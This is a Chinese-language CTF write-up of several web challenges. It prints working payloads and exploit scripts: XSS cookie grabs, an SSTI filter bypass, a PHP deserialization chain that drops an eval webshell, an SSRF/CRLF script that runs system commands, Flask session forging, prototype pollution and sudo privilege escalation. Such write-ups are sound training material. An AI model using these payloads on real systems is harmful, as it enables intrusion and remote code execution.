第十五届巅峰极客wp_web部分
[TOC]
队伍总排名第13名,感谢好友pwn✌YX-hueimie带飞
Problem_On_My_Web

/forms路由存在xss漏洞
<script>alert(123)</script>
此时Alert text:123
测试留言:
<script>alert(document.cookie)</script>

这里通过报错直接就显示出来flag了,出题人的角度是想要我们进行fetch携带出来。
Can_you_Pass_Me
ssti模板注入
过滤内容:
'/','flag','+','base','__builtins__','[','cycler','set','{{',
'class','config', 'os', 'popen', 'request', 'session', 'self', 'current_app',
'get', '__globals__', '+', ':', '__globals__', '__init__', '__loader__',
'_request_ctx_stack', '_update', 'add', 'after_request','read'使用嵌套的with语句预处理命令字符串
通过join过滤器拼接被过滤的关键字
使用八进制编码绕过flag关键字
得出payload
{% with p = (('po','pen')|join) %}
{% with r = (('re','ad')|join) %}
{% print (url_for|attr(('__glo','bals__')|join)).pop(('o','s')|join)|attr(p)('cat $(printf "\\57\\146\\154\\141\\147") | rev')|attr(r)() %}
{% endwith %}
{% endwith %}运行之后
尝试cat app.py发现会对输出的内容做过滤 将内容进行base64编码,或者rev反转
cat $(printf "\57\146\154\141\147")|rev

再反转:
┌──(root?ser724909388411)-[~]
└─# echo "}fa673cac9363-3f48-c154-db4b-0e190bde{CYS" | rev
SYC{edb091e0-b4bd-451c-84f3-3639cac376af}ez_POP
SYC 类
Class SYC{
public $starven;
public function __call($name, $arguments){
if(preg_match('/%|iconv|UCS|UTF|rot|quoted|base|zlib|zip|read/i',$this->starven)){
die('no hack');
}
file_put_contents($this->starven,"<?php exit();".$this->starven);
}
}- $starven 属性: 存储一个字符串,用于写入文件。
- __call() 方法: 当调用一个不存在的方法时触发。该方法会检查 $starven 中是否包含敏感字符,如果包含则终止执行。否则,会在 $starven 值前添加 <?php exit(); 并写入文件。
lover 类
Class lover{
public $J1rry;
public $meimeng;
public function __destruct(){
if(isset($this->J1rry)&&file_get_contents($this->J1rry)=='Welcome GeekChallenge 2024'){
echo "success";
$this->meimeng->source;
}
}
public function __invoke()
{
echo $this->meimeng;
}
}- $J1rry 属性: 存储一个文件路径。
- $meimeng 属性: 存储一个对象。
- __destruct() 方法: 对象销毁时触发。如果 $J1rry 指向的文件内容是 'Welcome GeekChallenge 2024',则输出 "success",并访问 $meimeng 的 source 属性。
- __invoke() 方法: 当对象被当作函数调用时触发,输出 $meimeng 属性值。
Geek 类
Class Geek{
public $GSBP;
public function __get($name){
$Challenge = $this->GSBP;
return $Challenge();
}
public function __toString(){
$this->GSBP->Getflag();
return "Just do it";
}
}- $GSBP 属性: 存储一个对象。
- __get() 方法: 当访问一个不存在的属性时触发,将 $GSBP 当作函数调用并返回。
- __toString() 方法: 当对象被当作字符串使用时触发,调用 $GSBP 的 Getflag() 方法,并返回 "Just do it"。
漏洞利用链如下:
- __destruct(): 满足条件后,访问 $meimeng 对象的 source 属性,由于 lover 类没有 source 属性,触发 __get() 方法。
- __get(): 将 $GSBP 属性当作函数调用,触发 __invoke() 方法。
- __invoke(): 输出 $meimeng 属性,由于 $meimeng 是一个对象,触发 __toString() 方法。
- __toString(): 调用 $GSBP 对象的 Getflag() 方法,由于 lover 类没有 Getflag() 方法,触发 __call() 方法。
- __call(): 将 <?php exit(); 和 $starven 属性值写入到文件中。
接下来就是死亡函数绕过了:
file_put_contents($this->starven,"<?php exit();".$this->starven);死亡函数绕过payload网上有很多,但是这里存在一些过滤,所以这里的死亡函数绕过payload:
php://filter/write=string.strip_tags/?>php_value auto_prepend_file /flag
#/resource=.htaccessEXP
<?php
Class SYC{
public $starven="php://filter/write=string.strip_tags/?>php_value auto_prepend_file /flag"."\n"."#/resource=.htaccess";
public function __call($name, $arguments){
if(preg_match('/%|iconv|UCS|UTF|rot|quoted|base|zlib|zip|read/i',$this->starven)){
die('no hack');
}
file_put_contents($this->starven,"<?php exit();".$this->starven);
}
}
Class lover{
public $J1rry="data://text/plain,Welcome GeekChallenge 2024";
public $meimeng;
public function __destruct(){
if(isset($this->J1rry)&&file_get_contents($this->J1rry)=='Welcome GeekChallenge 2024'){
echo "success";
$this->meimeng->source;
}
}
public function __invoke()
{
echo $this->meimeng;
}
}
Class Geek{
public $GSBP;
public function __get($name){
$Challenge = $this->GSBP;
return $Challenge();
}
public function __toString(){
$this->GSBP->Getflag();
return "Just do it";
}
}
$a=new lover();
$a->meimeng=new Geek();
$a->meimeng->GSBP=new lover();
$a->meimeng->GSBP->meimeng=new Geek();
$a->meimeng->GSBP->meimeng->GSBP=new SYC();
echo serialize($a);
?>序列化后的 payload:
O:5:"lover":2:{s:5:"J1rry";s:44:"data://text/plain,Welcome%20GeekChallenge%202024";S:7:"\6deimeng";O:4:"Geek":1:{s:4:"GSBP";O:5:"lover":2:{s:5:"J1rry";N;S:7:"\6deimeng";O:4:"Geek":1:{s:4:"GSBP";O:3:"SYC":1:{s:7:"starven";s:93:"php%3A%2F%2Ffilter%2Fwrite%3Dstring.strip_tags%2F%3F%3Ephp_value%20auto_prepend_file%20%2Fflag%0A%23%2Fresource%3D.htaccess";}}}}}最终利用:
将上述序列化后的 payload 进行 URL 编码后,作为 data 参数的值发送 GET 请求:
http://target.com/index.php?data=O%3A5%3A%22lover%22%3A2%3A%7Bs%3A5%3A%22J1rry%22%3Bs%3A44%3A%22data%3A%2F%2Ftext%2Fplain%2CWelcome%2520GeekChallenge%25202024%22%3BS%3A7%3A%22%5C6deimeng%22%3not_just_pop
考点:
- PHP GC (Garbage Collection) 回收机制导致的 fast destruct:__wakeup 方法中的属性数量不匹配: 在 7.1 之前的 PHP 版本中,如果反序列化期间对象的属性数量与类定义中的预期数量不匹配(特别是在处理 __wakeup 方法时),__wakeup 方法将不会执行
- 绕过 disable_function:利用 phpinfo 信息泄露,结合蚁剑插件等工具绕过 disable_function 的限制。
- sudo 提权:利用 sudo -l 发现 env 命令可以以 sudo 权限执行,从而读取 /flag。
反序列化链:
lhRaMK7::__destruct() => Starven::__toString() => Parar::__get() => SYC::__isset() => Starven::__call() => lhRaMK7::__invoke()exp
<?php
class lhRaMK7{
public $web;
public $You;
public $love;
public $bypass; //自定义变量
public function __invoke()
{
echo "想你了,baby\n";
eval($this->web);
}
public function __wakeup()
{
$this->web=$this->love;
}
public function __destruct()
{
die($this->You->execurise=$this->Do);
}
}
class Parar{
private $execurise;
public $lead;
public $hansome;
public function __set($name,$value)
{
echo $this->lead;
}
public function __get($args)
{
if(is_readable("/flag")){
echo file_get_contents("/flag");
}
else{
echo "还想直接读flag,洗洗睡吧,rce去"."\n";
if ($this->execurise=="man!") {
echo "居然没坠机"."\n";
if(isset($this->hansome->lover)){
phpinfo(); // 用于绕过disable_function
}
}
else{
echo($this->execurise);
echo "你也想被肘吗"."\n";
}
}
}
}
class Starven{
public $girl;
public $friend;
public function __toString()
{
return "试试所想的呗,说不定成功了"."\n".$this->girl->abc;
}
public function __call($args1,$args2)
{
$func=$this->friend;
$func();
}
}
class SYC{
private $lover;
public $forever;
public function __isset($args){
return $this->forever->nononon();
}
}
// 生成 Payload
$res=new lhRaMK7();
$res->You=new Parar();
$res->You->lead=new Starven();
$res->You->lead->girl=new Parar();
$res->You->lead->girl->hansome=new SYC();
$res->You->lead->girl->hansome->forever=new Starven();
$res->You->lead->girl->hansome->forever->friend=new lhRaMK7();
$res->You->lead->girl->hansome->forever->friend->love='echo 1;eval($_POST[1]);'; // 恶意代码,这里使用蚁剑的一句话木马
$pop=base64_encode(serialize($res));
echo "Payload:\n".$pop."\n";
/*
$Syclover = $pop;
if (isset($Syclover)) {
unserialize(base64_decode($Syclover));
echo "\nExploit finished.\n";
}else{
echo("怎么不给我呢,是不喜欢吗?");
}
*/
?>
sudo提权
sudo -l
sudo env cat /flag
ez_SSRF
dirsearch -u 80-bbd25b5c-857e-4319-802e-22386c960ee7.challenge.ctfplus.cn
得www.zip
h4d333333.php
<?php
error_reporting(0);
if(!isset($_POST['user'])){
$user="stranger";
}else{
$user=$_POST['user'];
}
if (isset($_GET['location'])) {
echo 233;
$location=$_GET['location'];
$client=new SoapClient(null,array(
"location"=>$location,
"uri"=>"hahaha",
"login"=>"guest",
"password"=>"gueeeeest!!!!",
"user_agent"=>$user."'s Chrome"));
$client->calculator();
echo file_get_contents("result");
}else{
echo "Please give me a location";
}
calculator.php
<?php
$admin="aaaaaaaaaaaadmin";
$adminpass="i_want_to_getI00_inMyT3st";
function check($auth) {
global $admin,$adminpass;
$auth = str_replace('Basic ', '', $auth);
$auth = base64_decode($auth);
list($username, $password) = explode(':', $auth);
echo $username."<br>".$password;
if($username===$admin && $password===$adminpass) {
return 1;
}else{
return 2;
}
}
if($_SERVER['REMOTE_ADDR']!=="127.0.0.1"){
exit("Hacker");
}
$expression = $_POST['expression'];
$auth=$_SERVER['HTTP_AUTHORIZATION'];
if(isset($auth)){
if (check($auth)===2) {
if(!preg_match('/^[0-9+\-*\/]+$/', $expression)) {
die("Invalid expression");
}else{
$result=eval("return $expression;");
file_put_contents("result",$result);
}
}else{
$result=eval("return $expression;");
file_put_contents("result",$result);
}
}else{
exit("Hacker");
}分析:
ssrf漏洞:
h4d333333.php文件允许我们通过location参数指定一个URL,然后使用SoapClient类访问该URL。
通过将location参数设置为http://127.0.0.1/calculator.php,我们可以让服务器请求其本地的calculator.php文件。
CRLF注入:
user参数的值被用作SoapClient的user_agent,这意味着我们可以通过CRLF注入来伪造HTTP请求头。
通过在user参数中注入CRLF,我们可以插入自定义的HTTP头,例如Authorization,以便通过calculator.php中的认证检查。
通过CRLF注入伪造Authorization头,使用题目中提供的用户名和密码进行认证。
执行点:calculator.php中允许我们通过expression参数传递一个数学表达式,并使用eval函数执行。
exp:
import requests
from base64 import b64encode
# 目标URL
url = "http://80-bbd25b5c-857e-4319-802e-22386c960ee7.challenge.ctfplus.cn/h4d333333.php"
# 构造Authorization头
username = "aaaaaaaaaaaadmin"
password = "i_want_to_getI00_inMyT3st"
auth = f"{username}:{password}"
auth_encoded = b64encode(auth.encode()).decode()
# 构造POST数据
post_data = {
"user": f"film\r\nAuthorization: Basic {auth_encoded}\r\nContent-Length: 39\r\nContent-Type: application/x-www-form-urlencoded\r\n\r\nexpression=system('cat /flag > aaaa.txt');\r\n"
}
# 发送GET请求以设置location
get_params = {
"location": "http://127.0.0.1/calculator.php"
}
# 发送请求
response = requests.post(url, params=get_params, data=post_data)
# 打印响应
print(response.text)再访问aaaa.txt获取flag
py_game
注册登录

发现flask尝试flaski的session伪造(https://www.cnblogs.com/meraklbz/p/18280537)
flask-unsign --unsign --cookie "eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlx1NzY3Ylx1NWY1NVx1NjIxMFx1NTI5ZiJdfV0sInVzZXJuYW1lIjoiYWRtaW4xIn0.Zzs8Tw.9DFFwMpJwI5t4Nx1idVCj2C-_Jw"
secret_key破解session:得到'a123456'
flask-unsign --sign --secret "a123456" --cookie "{'_flashes': [('success', '登录成功')], 'username': 'admin'}"
伪造admin登录
得到源码在线反编译pyc
# uncompyle6 version 3.9.2
# Python bytecode version base 3.6 (3379)
# Decompiled from: Python 3.8.10 (default, Sep 11 2024, 16:02:53)
# [GCC 9.4.0]
# Embedded file name: ./tempdata/1f9adc12-c6f3-4a8a-9054-aa3792d2ac2e.py
# Compiled at: 2024-11-01 17:37:26
# Size of source mod 2**32: 5558 bytes
import json
from lxml import etree
from flask import Flask, request, render_template, flash, redirect, url_for, session, Response, send_file, jsonify
app = Flask(__name__)
app.secret_key = "a123456"
app.config["xml_data"] = '<?xml version="1.0" encoding="UTF-8"?><GeekChallenge2024><EventName>Geek Challenge</EventName><Year>2024</Year><Description>This is a challenge event for geeks in the year 2024.</Description></GeekChallenge2024>'
class User:
def __init__(self, username, password):
self.username = username
self.password = password
def check(self, data):
return self.username == data["username"] and self.password == data["password"]
admin = User("admin", "123456j1rrynonono")
Users = [admin]
def update(src, dst):
for k, v in src.items():
if hasattr(dst, "__getitem__"):
if dst.get(k):
if isinstance(v, dict):
update(v, dst.get(k))
dst[k] = v
elif hasattr(dst, k) and isinstance(v, dict):
update(v, getattr(dst, k))
else:
setattr(dst, k, v)
@app.route("/register", methods=["GET", "POST"])
def register():
if request.method == "POST":
username = request.form["username"]
password = request.form["password"]
for u in Users:
if u.username == username:
flash("用户名已存在", "error")
return redirect(url_for("register"))
new_user = User(username, password)
Users.append(new_user)
flash("注册成功!请登录", "success")
return redirect(url_for("login"))
else:
return render_template("register.html")
@app.route("/login", methods=["GET", "POST"])
def login():
if request.method == "POST":
username = request.form["username"]
password = request.form["password"]
for u in Users:
if u.check({'username':username, 'password':password}):
session["username"] = username
flash("登录成功", "success")
return redirect(url_for("dashboard"))
flash("用户名或密码错误", "error")
return redirect(url_for("login"))
else:
return render_template("login.html")
@app.route("/play", methods=["GET", "POST"])
def play():
if "username" in session:
with open("/app/templates/play.html", "r", encoding="utf-8") as file:
play_html = file.read()
return play_html
else:
flash("请先登录", "error")
return redirect(url_for("login"))
@app.route("/admin", methods=["GET", "POST"])
def admin():
if "username" in session:
if session["username"] == "admin":
return render_template("admin.html", username=(session["username"]))
flash("你没有权限访问", "error")
return redirect(url_for("login"))
@app.route("/downloads321")
def downloads321():
return send_file("./source/app.pyc", as_attachment=True)
@app.route("/")
def index():
return render_template("index.html")
@app.route("/dashboard")
def dashboard():
if "username" in session:
is_admin = session["username"] == "admin"
if is_admin:
user_tag = "Admin User"
else:
user_tag = "Normal User"
return render_template("dashboard.html", username=(session["username"]), tag=user_tag, is_admin=is_admin)
else:
flash("请先登录", "error")
return redirect(url_for("login"))


@app.route("/xml_parse")
def xml_parse():
try:
xml_bytes = app.config["xml_data"].encode("utf-8")
parser = etree.XMLParser(load_dtd=True, resolve_entities=True)
tree = etree.fromstring(xml_bytes, parser=parser)
result_xml = etree.tostring(tree, pretty_print=True, encoding="utf-8", xml_declaration=True)
return Response(result_xml, mimetype="application/xml")
except etree.XMLSyntaxError as e:
return str(e)
black_list = [
"__class__".encode(), "__init__".encode(), "__globals__".encode()]
def check(data):
print(data)
for i in black_list:
print(i)
if i in data:
print(i)
return False
return True
@app.route("/update", methods=["POST"])
def update_route():
if "username" in session:
if session["username"] == "admin":
if request.data:
try:
if not check(request.data):
return ('NONONO, Bad Hacker', 403)
else:
data = json.loads(request.data.decode())
print(data)
if all("static" not in str(value) and "dtd" not in str(value) and "file" not in str(value) and "environ" not in str(value) for value in data.values()):
update(data, User)
return (jsonify({"message": "更新成功"}), 200)
return ('Invalid character', 400)
except Exception as e:
return (
f"Exception: {str(e)}", 500)
else:
return ('No data provided', 400)
else:
flash("你没有权限访问", "error")
return redirect(url_for("login"))
if __name__ == "__main__":
app.run(host="0.0.0.0", port=80, debug=False)
update路由存在python的原型链污染
json.loads()会对数据进行unicode解码所有unicode绕过即可
ez_python
注册登录访问/starven_s3cret得源码
import os
import secrets
from flask import Flask, request, render_template_string, make_response, render_template, send_file
import pickle
import base64
import black
app = Flask(__name__)
#To Ctfer:给你源码只是给你漏洞点的hint,怎么绕?black.py黑盒,唉无意义
@app.route('/')
def index():
return render_template_string(open('templates/index.html').read())
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
usname = request.form['username']
passwd = request.form['password']
if usname and passwd:
heart_cookie = secrets.token_hex(32)
response = make_response(f"Registered successfully with username: {usname} <br> Now you can go to /login to heal starven's heart")
response.set_cookie('heart', heart_cookie)
return response
return render_template('register.html')
@app.route('/login', methods=['GET', 'POST'])
def login():
heart_cookie = request.cookies.get('heart')
if not heart_cookie:
return render_template('warning.html')
if request.method == 'POST' and request.cookies.get('heart') == heart_cookie:
statement = request.form['statement']
try:
heal_state = base64.b64decode(statement)
print(heal_state)
for i in black.blacklist:
if i in heal_state:
return render_template('waf.html')
pickle.loads(heal_state)
res = make_response(f"Congratulations! You accomplished the first step of healing Starven's broken heart!")
flag = os.getenv("GEEK_FLAG") or os.system("cat /flag")
os.system("echo " + flag + " > /flag")
return res
except Exception as e:
print( e)
pass
return "Error!!!! give you hint: maybe you can view /starven_s3cret"
return render_template('login.html')
@app.route('/monologue',methods=['GET','POST'])
def joker():
return render_template('joker.html')
@app.route('/starven_s3cret', methods=['GET', 'POST'])
def secret():
return send_file(__file__,as_attachment=True)
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000, debug=False)wp:
import pickle
